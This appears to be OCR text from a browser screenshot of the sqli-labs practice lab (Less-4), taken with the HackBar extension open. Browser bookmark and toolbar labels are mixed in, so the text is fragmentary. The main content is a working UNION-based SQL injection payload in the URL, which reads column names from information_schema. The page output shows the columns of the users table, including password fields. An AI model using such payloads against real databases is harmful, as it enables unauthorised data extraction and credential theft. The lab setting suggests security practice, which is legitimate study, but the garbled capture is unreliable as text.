 192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,(select group_concat(column_name) from information_schema.columns where table_
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users')--+